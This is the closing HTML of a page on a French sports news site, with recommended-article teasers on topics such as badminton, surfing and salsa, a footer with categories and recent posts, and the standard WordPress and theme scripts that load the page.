                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_33327_1_69759bff3d91e = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_33327_2_69759bff3f22d  normal " data-unique="jnews_module_33327_2_69759bff3f22d">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_33327_2_69759bff3f22d = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-33327 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/les-puddings-du-yorkshire-seront-delicieux-si-1-ingredient-est-ajoute-en-dernier">Les puddings du Yorkshire seront « délicieux » si 1 ingrédient est ajouté en dernier</a>
									</li>
											<li>
					<a href="https://spysports.net/mclaren-recoit-des-millions-apres-avoir-pris-son-pilote-pour-rupture-de-contrat-f1-sport">McLaren reçoit des millions après avoir pris son pilote pour rupture de contrat | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/open-daustralie-en-direct-jannik-sinner-a-de-la-chance-avec-la-suspension-des-matchs-et-la-publication-dun-communique-tennis-sport">Open d&rsquo;Australie EN DIRECT : Jannik Sinner a de la « chance » avec la suspension des matchs et la publication d&rsquo;un communiqué | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/la-frustration-de-la-star-du-pga-tour-face-au-retour-de-brooks-koepka-de-liv-golf-sport">La « frustration » de la star du PGA Tour face au retour de Brooks Koepka de LIV | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/kai-rooney-repond-apres-ses-debuts-a-old-trafford-sous-le-regard-de-son-pere-wayne-football-sport">Kai Rooney répond après ses débuts à Old Trafford sous le regard de son père Wayne | Football | Sport</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" data-image-url="" data-title="R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" data-image-url="" data-title="R%C3%A9sultats%20Nba%2C%20Fontecchio%20est%20l%C3%A0%2C%20le%20Jazz%20n%E2%80%99y%20est%20pas.%20%20Catastrophe%20des%20filets%2C%20Doncic%20tra%C3%AEne%20Dallas" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
